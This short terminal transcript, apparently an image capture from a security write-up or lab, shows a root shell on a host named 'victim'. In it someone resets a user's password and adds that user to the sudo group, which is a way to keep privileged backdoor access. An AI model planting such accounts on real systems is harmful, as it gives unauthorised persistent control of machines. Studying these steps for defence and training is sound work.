 root@victim:/# useradd user
useradd: user user exists
root@victim:/# passwd user
Enter new UNIX password:
Retype new UNIX password:
passwd: password updated successfully
root@victim:/# usermod -aG sudo user